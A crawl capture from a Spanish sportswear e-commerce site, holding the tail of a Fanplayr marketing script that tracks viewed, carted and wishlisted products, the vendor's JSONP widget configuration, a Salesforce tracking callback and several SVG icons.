      'AW_544QEC_JORDANESS_9196462',
      'AW_221QBC_BNSWHOODI_9197305',
      'AW_221QBC_GNSWCLUBF_9195373',
      'AW_559QBC_RELAXEDFT_9195187',
      'AW_221QEC_GNSWWASHC_9198413',
      'AW_100QBC_HOODIE_9196118',
      'AW_100QEC_CREW_9199802',
      'AW_100QEC_CREW_9199799',
      'AW_100QBC_HOODIE_9199797',
      'AW_221QKC_GNSWCLUBF_9596309',
      'AW_544QKC_JORDANVER_9595284',
      'AW_544QKC_JORDANVER_9596284',
      'AW_100QKC_SHORTS_9596278',
      'AW_221QKC_GNSWCLUBF_9595107',
      'AW_221QKC_GNSWCLUBF_9595115',
      'AW_544QKC_ESSENTIAL_9596217',
      'AW_544QKC_ESSENTIAL_9526229',
      'AW_544QKC_ESSENTIAL_9529229',
      'AW_100QKC_SHORTS_9597278',
      'AW_269QGC_MARBLESS_9399353',
      'AW_221QKA_LALMNKSHO_9596112',
      'AW_230QJB_EVIDEHIGH_9597112',
      'AW_221QKC_GNSWTREND_9593117',
      'AW_221QKC_GNSWTREND_9595117',
      'AW_221QPC_4VOLLEYSH_9526187',
      'AW_221QPC_4VOLLEYSH_9529187',
      'AW_221QPC_4VOLLEYSH_9525188',
      'AW_221QPC_4VOLLEYSH_9525189',
      'AW_221QKC_GNSWTREND_9595217',
      'AW_221QPC_4VOLLEYSH_9527161',
      'AW_221QPC_4VOLLEYSH_9528161',
      'AW_221QKB_WNSWAIRBI_9526230',
      'AW_100QJC_LEGGINGS_9296150',
      'AW_100QJC_LEGGINGS_9290174',
      'AW_100QIC_PANTS_9299126',
      'AW_100QIC_SSTTRACKP_9227102',
      'AW_100QIC_TRACKPANT_9299318',
      'AW_100QIC_PANTS_9296714',
      'AW_544QIC_JORDANESS_9296936',
      'AW_39299B_FLEECEPAN_9296208',
      'AW_544QIC_ESSENTIAL_9295333',
      'AW_221QIC_GNSWWASHP_9294113',
      'AW_100QJC_LEGGINGS_9299874',
      'AW_100QIC_PANTS_9299875',
      'AW_100QIC_TRACKPANT_9229969',
      'AW_558QGH_NEWWAVEFU_9398583',
      'AW_558QGH_CLUBHBRBO_9395298',
      'AW_100OBVH_SHORTTEES_9391565',
      'AW_100OBVH_SHORTTEES_9391567',
      'AW_10099A_ZNETEE2WO_9391613',
      'AW_13399A_TTCTEE_9395327',
      'AW_100QGB_TEE_9396580',
      'AW_22199A_ASMNSWTEE_9396809',
      'AW_230QGA_GRAPHICTE_9399226',
      'AW_13399B_MILEYCYRU_9195188',
      'AW_100OBWH_CREWSET_9199327',
      'AW_559OBWH_GRAPHICCR_9199575',
      'AW_559OBWH_GRAPHICCR_9199576',
      'AW_100OBWH_CREWSET_9199788',
      'AW_100OBIH_SSTSET_9129984',
      'AW_100OBIH_SSTSET_9129985',
      'AW_100OBIH_SSTTRACKS_9129986',
      'AW_558QKH_ESSENTIAL_9526160',
      'AW_544QKH_JORDANVER_9529978',
      'AW_13899A_TSHIRTSSS_9391773',
      'AW_221QGA_CHIMNKTEE_9325109',
      'AW_544QHI_HBRJORDAN_9326209',
      'AW_544QHI_HBRJORDAN_9325136',
      'AW_100OBVI_SHORTTEES_9391617',
      'AW_100OBVI_SHORTTEES_9391648',
      'AW_100OBVI_SHORTTEES_9391655',
      'AW_10099B_JARDIMAGH_9390177',
      'AW_22199A_MNSWSSTEE_9391794',
      'AW_230QGA_EPOCHTEE_9396811',
      'AW_100OBVI_SHORTTEES_9399257',
      'AW_100QGB_CROPPEDTE_9399167',
      'AW_230QGA_CLASSICBO_9390294',
      'AW_22199A_MNSWCLUBH_9192162',
      'AW_850QEB_CREWNECKS_9195189',
      'AW_100OBWI_CREWSET_9199428',
      'AW_544QBB_JDBAJHIGH_9196485',
      'AW_230QCB_LUXEJACKE_9195132',
      'AW_23099B_CLASSICSL_9191138',
      'AW_84699A_WINGSFLEE_9195171',
      'AW_22199B_WNSWHOODI_9196479',
      'AW_100OBWI_CREWSET_9199787',
      'AW_100OBII_SSTTRACKS_9129983',
      'AW_230Q2V_PUMAMetal_9895108',
      'AW_230Q2V_PUMAMETAL_9896142',
      'AW_100Q2V_BASEBCLAS_9896180',
      'AW_100Q2V_BASEBCLAS_9894101',
      'AW_221Q2V_UNSWDFH86_9893104',
      'AW_221Q2V_UNSWDFH86_9897107',
      'AW_100Q2V_BASEBCLAS_9893111',
      'AW_100Q2V_BASEBCLAS_9895111',
      'AW_100Q7V_CURVEDTRU_9896105',
      'AW_221Q2V_UNSWH86FU_9891150',
      'AW_221Q2V_UNSWH86CA_9896150',
      'AW_221Q2V_UNSWH86FU_9899151',
      'AW_221Q2V_UNSWH86FU_9897152',
      'AW_100Q7V_CURVEDTRU_9895205',
      'AW_100Q2V_BASEBCLAS_9899211',
      'AW_845Q2V_WOMENSUAB_9892232',
      'AW_21999V_EMBLEMMLB_9896251',
      'AW_221Q2V_UNSWH86CA_9891458',
      'AW_221Q2V_UNSWH86CA_9896458',
      'AW_221Q2V_UNSWH86FU_9895459',
      'AW_221Q2V_UNSWH86FU_9897459',
      'AW_221Q2V_UNSWH86FU_9898459',
      'AW_221Q2V_UNSWH86FU_9895460',
      'AW_219Q2V_LEAGUEESS_9891383',
      'AW_219Q2V_LEAGUEESS_9892383',
      'AW_219Q2V_LEAGUEESS_9895383',
      'AW_219Q2V_LEAGUEESS_9896383',
      'AW_219Q2V_LEAGUEESS_9895384',
      'AW_219Q2V_LEAGUEESS_9899384',
      'AW_219Q2V_LEAGUEESS_9896509',
      'AW_219Q2V_LEAGUEESS_9899987',
      'AW_219Q2V_LEAGUEESS_9899988',
      'AW_219Q2V_LEAGUEESS_9899991',
      'AW_219Q2V_LEAGUEESS_9899992',
      'AW_219Q2V_LEAGUEESS_9899997',
      'AW_219Q2V_FEMALELEA_9899999',
      'AW_202OAGV_BUCKETHAT_9895245',
      'AW_202OAGV_BUCKETHAT_9896245',
      'AW_100Q2V_CAMOBALLC_9896316',
      'AW_221OAGV_UNSWBUCKE_9891407',
      'AW_221OAGV_UNSWBUCKE_9892407',
      'AW_221OAGV_UNSWBUCKE_9896407',
      'AW_202Q2V_MIDBATWIN_9893422',
      'AW_202Q2V_MIDBATWIN_9896422',
      'AW_221Q2V_UNSWL91ME_9896612',
      'AW_221Q2V_UNSWL91ME_9897612',
      'AW_22199V_UNSWDRYPR_9896114',
      'AW_219Q2V_FEMALEWMN_9893110',
      'AW_219Q2V_FEMALEWMN_9897112',
      'AW_219Q2V_FEMALEWMN_9891230',
      'AW_219Q2V_FEMALEWMN_9896230',
      'AW_845Q2V_ISOCHILLL_9891104',
      'AW_219Q2V_FEMALEWMN_9895260',
      'AW_219Q2V_CHARACTER_9896260',
      'AW_219Q2V_TONALMESH_9893391',
      'AW_219Q2V_TONALMESH_9897391',
      'AW_219Q2V_TONALMESH_9899391',
      'AW_100OAGV_BUCKETHAT_9896418',
      'AW_100OAGV_BUCKETHAT_9897418',
      'AW_100OAGV_BUCKETHAT_9899418',
      'AW_219Q2V_FEMALEAOP_9890470',
      'AW_845Q2V_ISOCHILLL_9896504',
      'AW_219Q2V_FEMALEGIN_9899995',
      'AW_219Q2V_FEMALEGIN_9899996',
      'AW_219Q2V_SIGNTRUCK_9896393',
      'AW_219Q2V_SIGNTRUCK_9896394',
      'AW_219Q2V_SIGNTRUCK_9896395',
      'AW_219Q2V_PRINTINFI_9896400',
      'AW_219Q2V_PRINTINFI_9899400',
      'AW_219Q2V_PRINTINFI_9896411',
      'AW_283Q2V_TJWFLAGCA_9895439',
      'AW_283Q2V_TJWFLAGCA_9897439',
      'AW_283Q2V_TJMSPORTC_9898443',
      'AW_219Q7V_STATEPATC_9899993',
      'AW_219Q7V_STATEPATC_9899998',
      'AW_269Q1V_MNEASYBOX_9891329',
      'AW_283OALV_TJWFEMINI_9896329',
      'AW_219Q2V_TEAMCOLOU_9899989',
      'AW_219Q2V_TEAMCOLOU_9899990',
      'AW_846Q2V_JORDANPRO_9894109',
      'AW_100OAGV_BUCKETHAT_9890136',
      'AW_219Q7V_HOTRODTRU_9896240',
      'AW_846Q2V_JORDANPRO_9895398',
      'AW_219Q1V_LEAGUEESS_9896399',
      'AW_219Q1V_LEAGUEESS_9897399',
      'AW_846Q2V_JORDANPRO_9896709',
      'AW_846OAGV_JORDANBUC_9898240',
      'AW_219Q2V_TEAMSIDEP_9899994',
      'AW_269Q2V_WMCOURTSI_9896317',
      'AW_283Q2V_TJMHERITA_9896425',
      'AW_283Q2V_TJMHERITA_9899425',
      'AW_230Q2V_PUMAMetal_9891142',
      'AW_100Q5V_ACCUFFKNI_9895347',
      'AW_845Q2V_WOMENSUAB_9895476',
      'AW_219Q2V_LEAGUEESS_9896507',
      'AW_100OAGV_BUCKETHAT_9896477',
      'AW_269Q2V_MNVANSCUR_9894483',
      'AW_269Q2V_MNVANSCUR_9896483',
      'AW_283OAGV_TJMSPORTB_9896468',
      'AW_283Q2V_TJWHERITA_9891467',
      'AW_283OAGV_TJWHERITA_9899463',
      'AW_221999V_NIKEDRIFI_9996665',
      'AW_221999V_EVERYDAYC_9996675',
      'AW_221999V_EVERYDAYC_9996676',
      'AW_221999V_EVERYDAYC_9996667',
      'AW_221999V_NIKEDRIFI_9990685',
      'AW_221999V_EVERYDAYC_9996701',
      'AW_221999V_NIKEDRIFI_9996659',
      'AW_221999V_NIKEDRIFI_9996662',
      'AW_221999V_NIKEDRIFI_9996678',
      'AW_221999V_EVERYDAYC_9990698',
      'AW_221999V_NIKEDRIFI_9996702',
      'AW_221999V_EVERYDAYC_9990703',
      'AW_221999V_EVERYDAYC_9996707',
      'AW_47299V_BLACKWATE_9996102',
      'AW_269QRV_WMBENCHED_9996518',
      'AW_230QRV_PUMADeckG_9996335',
      'AW_221QRV_NKHERITAG_9996274',
      'AW_221QRV_NKHERITAG_9992294',
      'AW_230Q8V_PUMADeckW_9996300',
      'AW_846QRV_SPORTGYMS_9995566',
      'AW_100OADV_ADICOLORS_9996566',
      'AW_100Q8V_ACWAISTBA_9995456',
      'AW_100Q8V_ACWAISTBA_9996456',
      'AW_100OADV_ACSLINGBA_9996562',
      'AW_221Q8V_NKHERITAG_9995732',
      'AW_846Q8V_JORDANAIR_9992808',
      'AW_221Q8V_NKHERITAG_9996814',
      'AW_221Q8V_NKELMNTLP_9996723',
      'AW_221QWV_USNKRSOXU_9990174',
      'AW_221Q8V_NKHERITAG_9992915',
      'AW_221Q8V_NKHERITAG_9996951',
      'AW_221Q8V_NKHERITAG_9997951',
      'AW_100Q8V_ACWAISTBA_9995888',
      'AW_100Q8V_ACWAISTBA_9996888',
      'AW_221Q8V_NKHERITAG_9994916',
      'AW_221QSV_NKHERITAG_9994813',
      'AW_221QSV_NKELMNTLB_9996263',
      'AW_221QSV_NKHAYWARD_9996731',
      'AW_100QSV_ACROLLTOP_9996100',
      'AW_100QSV_ACROLLTOP_9997100',
      'AW_147QSV_PADDEDPAK_9999424',
      'AW_147QSV_PADDEDPAK_9996437',
      'AW_147QSV_PADDEDPAK_9995442',
      'AW_147QSV_PADDEDPAK_9994445',
      'AW_36699V_LOUNGEBIR_9996602',
      'AW_147QSV_EASTPAKTH_9998100',
      'AW_147QSV_EASTPAKTH_9996101',
      'AW_147QSV_OFFICEZIP_9997447',
      'AW_47299V_PUNKERSKU_9996441',
      'AW_221QSV_NKHERITAG_9992813',
      'AW_100QSV_ADICOLORB_9993885',
      'AW_100QSV_ADICOLORB_9996887',
      'AW_221QSV_NKHERITAG_9996917',
      'AW_846QSV_AIRSCHOOL_9990876',
      'AW_221QSV_NKELMNTLB_9997950',
      'AW_221QSV_NKELMNTLB_9999950',
      'AW_221QSV_NKHERITAG_9991914',
      'AW_100QSV_BACKPACK_9996939',
      'AW_147QSV_PADDEDPAK_9996863',
      'AW_147QSV_PADDEDPAK_9997864',
      'AW_846QSV_AIRPATROL_9990878',
      'AW_147QSV_PADDEDDOU_9997501',
      'AW_100QSV_BACKPACKL_9997891',
      'AW_219Q2V_MLBFLAWLE_9896312',
      'AW_219Q2V_9FORTYLEA_9891409',
      'AW_219Q2V_9FORTYLEA_9895409',
      'AW_219Q2V_9FORTYLEA_9896409',
      'AW_219Q2V_9FORTYLEA_9899409',
      'AW_21999V_MLBDUCKCA_9891109',
      'AW_221Q8V_NKHERITAG_9996577',
      'AW_221Q8V_NKHERITAG_9996718',
      'AW_14799V_SPRINGER_9996547',
      'AW_846Q8V_JANAIRJOR_9996164',
      'AW_100QSV_ADICOLORB_9996557',
      'AW_221QSV_AIRSCHOOL_9996583'
    ]


    var customData = slot.custom_data = slot.custom_data || {};

    var lastNikeProduct = localStorage.getItem('lastNikeProduct');
    if (lastNikeProduct) {
      try {
        lastNikeProduct = JSON.parse(lastNikeProduct);
        customData.lastNikeProductName = lastNikeProduct.name;
        customData.lastNikeProductImage = lastNikeProduct.image;
        customData.lastNikeProductUrl = lastNikeProduct.url;
      } catch (error) {

      }
    }

    var lastProductViewed = localStorage.getItem('lastProductViewed');
    if (lastProductViewed) {
      try {
        lastProductViewed = JSON.parse(lastProductViewed);
        customData.lastProductViewedName = lastProductViewed.name;
        customData.lastProductViewedImage = lastProductViewed.image;
        customData.lastProductViewedUrl = lastProductViewed.url;
      } catch (error) {

      }
    }

    var lastProductCart = localStorage.getItem('lastProductCart');
    if (lastProductCart) {
      try {
        lastProductCart = JSON.parse(lastProductCart);
        customData.lastProductCartName = lastProductCart.name;
        customData.lastProductCartImage = lastProductCart.image;
        customData.lastProductCartUrl = lastProductCart.url;
      } catch (error) {

      }
    }

    if (/^\/(cart|carrello)/.test(win.location.pathname)) {
      var products = fanplayr._i[0].data.products;
      var noCart = [];
      for (var z = 0; z < products.length; z++) {
        var prodInCart = products[z];
        for (var x = 0; x < skuList.length; x++) {
          var prodSkuInCart = skuList[x];
          if (prodInCart.sku.includes(prodSkuInCart)) {
            noCart.push(prodInCart.sku);
            fanplayr._i[0].custom_data.noTrackProd = 1;
            fanplayr._i[0].custom_data.skuListInCart = 1;
          }
        }
      }
      if (doc.querySelectorAll('#cart-table .b-price__regular').length === doc.querySelectorAll('#cart-table .b-price__sale').length) {
        customData.allCartProdDisc = 'Y';
      }
      else {
        customData.allCartProdDisc = 'N';
      }
      win.localStorage.setItem('allCartProdDisc', customData.allCartProdDisc);
    } else {
      if (fanplayr && fanplayr._i && fanplayr._i[0].data.products.length && fanplayr._i[0].custom_data) {
        var products = fanplayr._i[0].data.products;
        var noCart = [];
        for (var l = 0; l < products.length; l++) {
          var noProduct = products[l];
          for (var m = 0; m < skuList.length; m++) {
            var noCartSku = skuList[m];
            if (noProduct.sku.includes(noCartSku)) {
              fanplayr._i[0].custom_data.noTrackProd = 1;
            }
          }
        }
      }
      customData.allCartProdDisc = win.localStorage.getItem('allCartProdDisc') || 'N';
    }

    if (window.fanplayr._i[0] && window.fanplayr._i[0].data.pageType === "prod") {
      monitorAddToCart();
      setLastProductViewed({
        name: document.querySelector('.b-pdp__product-title')?.innerText.trim(),
        image: slot.data.productImage,
        url: slot.data.productUrl.replace(window.location.origin, '')
      });
      watchDataLayerForElement(function (element) {
        return element && element.event === "variantSelection";
      }, function (element) {
        window.setTimeout(function () {
          window.fanplayr.platform.state.page.product.image = window.fanplayr.$(".js-thumb:first-child > .js-click-to-zoom > img").attr("src");
          window.fanplayr.platform.state.page.product.url = element.ecommerce.detail[0].productUrl.replace(window.location.origin, '');
          window.fanplayr.platform.state.page.product.name = document.querySelector('.b-pdp__product-title')?.innerText.trim();
          setLastProductViewed(window.fanplayr.platform.state.page.product);
          window.fanplayr.platform.trackPage();
        }, 500);
      });

      for (var n = 0; n < skuList.length; n++) {
        var prodSkuInList = skuList[n];
        if (fanplayr._i[0].data.productId.includes(prodSkuInList) || prodSkuInList.includes(fanplayr._i[0].data.productId)) {
          fanplayr._i[0].custom_data.skuListInProd = 1;
        }
      }
      var prodOnSaleEl = document.querySelector('#product-content .b-price .b-price__percentage');
      if (prodOnSaleEl) {
        if (prodOnSaleEl.innerHTML) {
          fanplayr._i[0].custom_data.productInSale = 1;
        }
        fanplayr._i[0].data.productName = document.querySelector('.b-pdp__product-title').innerHTML.trim();
      }
      var whishlistInterval = window.setInterval(function () {
        if (document.querySelector('.js-cmp-addToWishlist')) {
          var whishlistButton = document.querySelector('.js-cmp-addToWishlist');
          whishlistButton.addEventListener("click", function (e) {
            e.preventDefault();
            window.fanplayr._i[0].custom_data.addedToWishList = 1;
            window.fanplayr.platform.trackPage();
            window.clearInterval(whishlistInterval);
          });
        }
      }, 1000);
    }

    if (window.User && window.User.authenticated) {
      customData.isLoggedIn = 1;
    }

    function setLastProductViewed(product) {
      localStorage.setItem('lastProductViewed', JSON.stringify(product));
    }

    function setLastProductCart(product) {
      localStorage.setItem('lastProductCart', JSON.stringify(product));
    }

    function checkCondition(testFnOrProp, element) {
      if (typeof testFnOrProp === 'string' || testFnOrProp instanceof String) {
        return element[testFnOrProp];
      }
      else {
        return testFnOrProp(element);
      }
    }

    function watchDataLayerForElement(testFnOrProp, callback, delay) {
      delay = delay || 500;
      var index = 0;
      var interval = setInterval(function () {
        var dataLayer = window.dataLayer || [];
        while (index < dataLayer.length) {
          if (checkCondition(testFnOrProp, dataLayer[index])) {
            callback(dataLayer[index++], interval);
          }
          else {
            index++;
          }
        }
      }, delay);
    }

    function monitorAddToCart() {
      watchDataLayerForElement(function (element) {
        return element && element.event === "addToCart";
      }, function (element) {
        var fpCart = win.fanplayr.platform.state.cart;
        fpCart.clear();
        fpCart.cartAction = 'add';
        var fpDlProd = element.ecommerce.add.products[0];

        fpCart.products.add({
          id: fpDlProd.id,
          sku: fpDlProd.id,
          price: fpDlProd.price,
          quantity: fpDlProd.quantity,
          name: fpDlProd.name
        });

        var dlProd = {
          name: fpDlProd.name,
          image: win.fanplayr.platform.state.page.product.image,
          url: win.fanplayr.platform.state.page.product.url.replace(window.location.origin, '')
        };
        if (fpDlProd.brand === "NIKE") {
          win.fanplayr.platform.state.page.data.nikeOnCart = 1;
          localStorage.setItem('lastNikeProduct', JSON.stringify(dlProd));
          if (fpDlProd.discount) {
            win.fanplayr.platform.state.page.data.nikeDiscountedOnCart = 1;

          }
        }
        setLastProductCart(dlProd);
        win.fanplayr.platform.trackPage();
      });
    }

    js.src = 'https://cdn.fanplayr.com/client/production/loader.js';
  }
  fjs.parentNode.insertBefore(js, fjs);

  // workaround
  var body = document.querySelector('body');
  var elToRemove;
  for (var i = 0; i < body.childNodes.length; i++) {
    if (/_sfcc-test\/loader.js/.test(body.childNodes[i].nodeValue)) {
      elToRemove = body.childNodes[i]
    }
  };
  if (elToRemove) {
    body.removeChild(elToRemove);
  }
  else {
    body = document.querySelector('#wrapper');
    for (var i = 0; i < body.childNodes.length; i++) {
      if (/_sfcc-test\/loader.js/.test(body.childNodes[i].nodeValue)) {
        elToRemove = body.childNodes[i]
      }
    };
    if (elToRemove) {
      body.removeChild(elToRemove);
    }
  }
}(window, document));


--- FILE ---
content_type: application/javascript
request_url: https://my.fanplayr.com/external.Genius/?callback=jQuery11110926482755864444_1768968796088&a=init&uuid=1768968796586-b985365e229e632dc1bf0910&user=0&session=0&url=https%3A%2F%2Fes.aw-lab.com%2Fmujer%2Fropa%2Fnovedades-AW_846QIB_WJBRKLNFL.html%3Fcgid%3Dmujer_ropa_newin%26dwvar_AW__846QIB__WJBRKLNFL_color%3D9297323&store_domain=aw-lab.es&tz=0&account=ef41fb737b2a4fc3973c2ef348977e8b&store_data=shopType%3Dcustom%26pageType%3Dprod%26categoryId%3Dmujer_ropa_newin%26categoryName%3Dmujer_ropa_newin%26categories%3D%255B%2522mujer_ropa_newin%2522%255D%26productId%3DAW_846QIB_WJBRKLNFL%26productUrl%3Dhttps%253A%252F%252Fes.aw-lab.com%252Fmujer%252Fropa-AW_846QIB_WJBRKLNFL.html%253Fcgid%253Dmujer_ropa%26productImage%3Dhttps%253A%252F%252Fes.aw-lab.com%252Fon%252Fdemandware.static%252F-%252FSites-awlab-master-catalog%252Fdefault%252Fdwd742092a%252Fimages%252Flarge%252F9299735_0.jpg%26productSku%3DAW_846QIB_WJBRKLNFL%26productPrice%3D54.9%26lineItemCount%3D0%26numItems%3D0%26discount%3D0%26total%3D0%26currency%3DEUR%26repeatCart%3Dfalse%26cartAction%3D%26repeatCustomData%3D0%26custom%3D1%26version%3D3&custom_data=allCartProdDisc%3DN%26skuListInProd%3D1&invocation=0&ref=&log_only=0&browser_language=en-US%40posix&widget_language=es&push=&swv=u&gacid=&page_id=9a8adb87-1344-4afc-b2e6-1af2f678c8a6&idmap=%7B%7D&lv=1.406&_=1768968796089
body_size: 721
content:
jQuery11110926482755864444_1768968796088({"site_css_url":null,"campaign_key":"55994b54bd67fff58001cf31d1c626e0","webPushPublicKey":"BCIt-TZ2RXlO44Qz-GVzgXGOnsSV5e02jvdEMFFqv8_SZwlyiG1fwjzO9XdLMi1wlyl6qDBZ2OU4467mY8csGb0","webPushPopup":null,"accountTimeZoneOffsetMs":3600000,"accountCurrencyCode":"EUR","linkAugmentConfig":null,"presentedOfferIds":[],"session_key":"7d9f21d0c273870193e73329a3ec9d81","user_key":"5.uxZl1Bkm5SWaz9QP7hy.1768968797","omitted_by_ab_test":null,"apiVersion":4,"pageIndex":1,"has_auto_collected_offer":null,"apps":[],"widget":{"urls":["\/\/cdn.fanplayr.com\/widgets\/production\/v2\/91373\/177282.js"],"details":[{"id":91373,"name":"[NEW] Overlay - Site Abandoners - Carousel [Desktop] - MULTIBRAND","type":"Default","url":"\/\/cdn.fanplayr.com\/widgets\/production\/v2\/91373\/177282.js","exitTrigger":true,"exitSensitivity":"medium","delay":null,"data":{},"variant":null,"productDisplayId":null,"offerId":null,"actionId":23100,"actionName":"Site Abandoners - Desktop","experimentId":null,"experimentName":null,"abTested":true,"triggerCount":0,"onlyRequireTriggerOnce":true}],"data":{"defaultLanguage":"es","language":"es","offers":[]}},"productDisplays":[],"region":"e1.fanplayr.com","segment_tags":[],"widgetDisplayCounts":null,"availableOfferSlots":3,"availableActionSlots":1,"pendingAbGroup":null,"debugData":null})

--- FILE ---
content_type: image/svg+xml
request_url: https://es.aw-lab.com/on/demandware.static/Sites-awlab-es-Site/-/es_ES/v1768961195933/images/icons/share.svg
body_size: 37
content:
<svg width="16" height="16" viewBox="0 0 19 18" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M17.5 10.5001V16.2001C17.5 16.6419 17.1418 17.0001 16.7 17.0001H4.16667H2.3C1.85817 17.0001 1.5 16.6419 1.5 16.2001V1.80012C1.5 1.35829 1.85817 1.00012 2.3 1.00012H8M17.5 1.00012H11.2778M17.5 1.00012V7.22234M17.5 1.00012L9.94444 8.55568" stroke="#0C0C0C" stroke-width="1.3" stroke-linecap="round" stroke-linejoin="round"/>
</svg>


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://p.cquotient.com/pebble?tla=bjth-awlab-es&activityType=viewPage&callback=CQuotient._act_callback2&cookieId=aboBJdFnpOCKLgLZE3N3XP1y6M&realm=BJTH&siteId=awlab-es&instanceType=prd&referrer=&currentLocation=https%3A%2F%2Fes.aw-lab.com%2Fmujer%2Fropa%2Fnovedades-AW_846QIB_WJBRKLNFL.html%3Fcgid%3Dmujer_ropa_newin%26dwvar_AW__846QIB__WJBRKLNFL_color%3D9297323&ls=true&_=1768968791181&v=v3.1.3&fbPixelId=__UNKNOWN__&json=%7B%22cookieId%22%3A%22aboBJdFnpOCKLgLZE3N3XP1y6M%22%2C%22realm%22%3A%22BJTH%22%2C%22siteId%22%3A%22awlab-es%22%2C%22instanceType%22%3A%22prd%22%2C%22referrer%22%3A%22%22%2C%22currentLocation%22%3A%22https%3A%2F%2Fes.aw-lab.com%2Fmujer%2Fropa%2Fnovedades-AW_846QIB_WJBRKLNFL.html%3Fcgid%3Dmujer_ropa_newin%26dwvar_AW__846QIB__WJBRKLNFL_color%3D9297323%22%2C%22ls%22%3Atrue%2C%22_%22%3A1768968791181%2C%22v%22%3A%22v3.1.3%22%2C%22fbPixelId%22%3A%22__UNKNOWN__%22%7D
body_size: 268
content:
/**/ typeof CQuotient._act_callback2 === 'function' && CQuotient._act_callback2([{"k":"__cq_uuid","v":"aboBJdFnpOCKLgLZE3N3XP1y6M","m":34128000},{"k":"__cq_seg","v":"0~0.00!1~0.00!2~0.00!3~0.00!4~0.00!5~0.00!6~0.00!7~0.00!8~0.00!9~0.00","m":2592000}]);

--- FILE ---
content_type: image/svg+xml
request_url: https://es.aw-lab.com/on/demandware.static/Sites-awlab-es-Site/-/es_ES/v1768961195933/images/icons/pdp-zoom.svg
body_size: 270
content:
<svg width="28" height="28" viewBox="0 0 28 28" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M13.125 21.45C17.7228 21.45 21.45 17.7228 21.45 13.125C21.45 8.52723 17.7228 4.8 13.125 4.8C8.52723 4.8 4.8 8.52723 4.8 13.125C4.8 17.7228 8.52723 21.45 13.125 21.45ZM20.3751 19.4558C21.854 17.7636 22.75 15.5489 22.75 13.125C22.75 7.80926 18.4407 3.5 13.125 3.5C7.80926 3.5 3.5 7.80926 3.5 13.125C3.5 18.4407 7.80926 22.75 13.125 22.75C15.5489 22.75 17.7636 21.854 19.4558 20.3751L23.457 24.3763C23.7109 24.6301 24.1224 24.6301 24.3763 24.3763C24.6301 24.1224 24.6301 23.7109 24.3763 23.457L20.3751 19.4558ZM12.4397 16.1593C12.4397 16.4907 12.7083 16.7593 13.0397 16.7593C13.3711 16.7593 13.6397 16.4907 13.6397 16.1593V13.6387H16.1615C16.4928 13.6387 16.7615 13.3701 16.7615 13.0387C16.7615 12.7074 16.4928 12.4387 16.1615 12.4387H13.6397V9.91682C13.6397 9.58544 13.3711 9.31682 13.0397 9.31682C12.7083 9.31682 12.4397 9.58544 12.4397 9.91682V12.4387L9.91893 12.4387C9.58756 12.4387 9.31893 12.7074 9.31893 13.0387C9.31893 13.3701 9.58756 13.6387 9.91893 13.6387H12.4397V16.1593Z" fill="#0C0C0C"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://es.aw-lab.com/on/demandware.static/Sites-awlab-es-Site/-/es_ES/v1768961195933/images/icons/arrow-down.svg
body_size: -83
content:
<svg width="16" height="7" viewBox="0 0 16 7" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M1 1L6 5L11 1" stroke="#0C0C0C" stroke-width="1.3" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
